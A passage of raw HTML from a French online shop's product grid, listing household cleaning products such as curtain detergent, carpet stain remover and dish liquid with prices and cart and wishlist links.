			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lava Tende 1 - Lessive voilages (750 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121323/entretien-lessive-voilages-lavatende1-nuncas-750ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121323/entretien-lessive-voilages-lavatende1-nuncas-750ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lava Tende 1 - Lessive voilages (750 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121047/entretien-lessive-rideaux-couleur-tendecolour1lava-nuncas-500ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121047/entretien-lessive-rideaux-couleur-tendecolour1lava-nuncas-500ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/lava-tende-1-lessive-voilages-750-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Lava Tende 1 &#8211; Lessive voilages (750 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3977" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3977" data-product_sku="entretien-lessive-voilages-lavatende1-nuncas-750ml" aria-label="Ajouter au panier : &ldquo;Lava Tende 1 - Lessive voilages (750 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Lava Tende 1 - Lessive voilages (750 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3977" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3977 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3977,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3977&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3977"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3977" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3986 status-publish last instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/detachant-express-pour-tapis-et-moquettes-250-ml-starwax/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détachant express pour tapis et moquettes (250 ml) - Starwax" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121345/entretien-detachant-tapis-moquettes-starwax-250ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121345/entretien-detachant-tapis-moquettes-starwax-250ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détachant express pour tapis et moquettes (250 ml) - Starwax" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121101/entretien-detachant-tapis-moquettes-starwax-250ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121101/entretien-detachant-tapis-moquettes-starwax-250ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/detachant-express-pour-tapis-et-moquettes-250-ml-starwax/">
	<h3 class="woocommerce-loop-product__title">Détachant express pour tapis et moquettes (250 ml) &#8211; Starwax</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3986" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3986" data-product_sku="entretien-detachant-tapis-moquettes-starwax-250ml" aria-label="Ajouter au panier : &ldquo;Détachant express pour tapis et moquettes (250 ml) - Starwax&rdquo;" rel="nofollow" data-success_message="« Détachant express pour tapis et moquettes (250 ml) - Starwax » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3986" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3986 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3986"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3986,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3986&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3986"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3986" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3939 status-publish first instock product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/liquide-vaisselle-1l-enzypin/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Liquide vaisselle (1L) - Enzypin" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121207/entretien-flacon-liquide-vaisselle-1l-enzypin-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121207/entretien-flacon-liquide-vaisselle-1l-enzypin-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Liquide vaisselle (1L) - Enzypin" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120910/entretien-flacon-detergent-sols-1l-enzypin-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120910/entretien-flacon-detergent-sols-1l-enzypin-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/liquide-vaisselle-1l-enzypin/">
	<h3 class="woocommerce-loop-product__title">Liquide vaisselle (1L) &#8211; Enzypin</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3939" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3939" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3939" data-product_sku="entretien-flacon-liquide-vaisselle-1l-enzypin" aria-label="Ajouter au panier : &ldquo;Liquide vaisselle (1L) - Enzypin&rdquo;" rel="nofollow" data-success_message="« Liquide vaisselle (1L) - Enzypin » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3939" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3939 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3939"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3939,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3939&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3939"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3939" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3958 status-publish instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/pierre-dargile-500-g-kinetoivert/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pierre d&#039;argent laco" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/13174602/pierre-d-argent-300g-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/13174602/pierre-d-argent-300g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pierre d&#039;argent laco" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/13174542/pierre-d-argent-300g-1-300x300.png" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/13174542/pierre-d-argent-300g-1-300x300.png" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/pierre-dargile-500-g-kinetoivert/">
	<h3 class="woocommerce-loop-product__title">Pierre d&rsquo;argent (300 g) &#8211; Laco</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3958" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3958" data-product_sku="entretien-pierre-argile-kinetoitvert-500g" aria-label="Ajouter au panier : &ldquo;Pierre d&#039;argent (300 g) - Laco&rdquo;" rel="nofollow" data-success_message="« Pierre d&#039;argent (300 g) - Laco » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3958" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3958 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3958"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3958,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3958&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3958"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3958" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3970 status-publish instock product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/smackia-col-detachant-pour-cols-poignets-et-dessous-de-manches-500-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smackia Col - Détachant pour cols, poignets et dessous de manches (500 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121308/entretien-detachant-cols-smackiacol-nuncas-500ml-1-1000-min-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121308/entretien-detachant-cols-smackiacol-nuncas-500ml-1-1000-min-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smackia Col - Détachant pour cols, poignets et dessous de manches (500 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121030/entretien-detachant-cols-smackiacol-nuncas-500ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121030/entretien-detachant-cols-smackiacol-nuncas-500ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/smackia-col-detachant-pour-cols-poignets-et-dessous-de-manches-500-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Smackia Col &#8211; Détachant pour cols, poignets et dessous de manches (500 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3970" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3970" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3970" data-product_sku="entretien-detachant-cols-smackiacol-nuncas-500ml" aria-label="Ajouter au panier : &ldquo;Smackia Col - Détachant pour cols, poignets et dessous de manches (500 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Smackia Col - Détachant pour cols, poignets et dessous de manches (500 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3970" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3970 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3970"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3970,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3970&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3970"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3970" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3944 status-publish last instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/emulsion-vitrifiante-parquets-et-escaliers-1l-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante parquets et escaliers (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante parquets et escaliers (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120919/entretien-bidon-emulsion-parquets-1l-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120919/entretien-bidon-emulsion-parquets-1l-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/emulsion-vitrifiante-parquets-et-escaliers-1l-avel/">
	<h3 class="woocommerce-loop-product__title">Émulsion vitrifiante parquets et escaliers (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/terre-de-sommieres-75-ml-spado/?add-to-cart=3944" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3944" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3944" data-product_sku="entretien-bidon-emulsion-parquets-1l-avel" aria-label="Ajouter au panier : &ldquo;Émulsion vitrifiante parquets et escaliers (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Émulsion vitrifiante parquets et escaliers (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3944" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3944 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3944"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3944,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3944&#038;_wpnonce=830eb31a00"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3944"
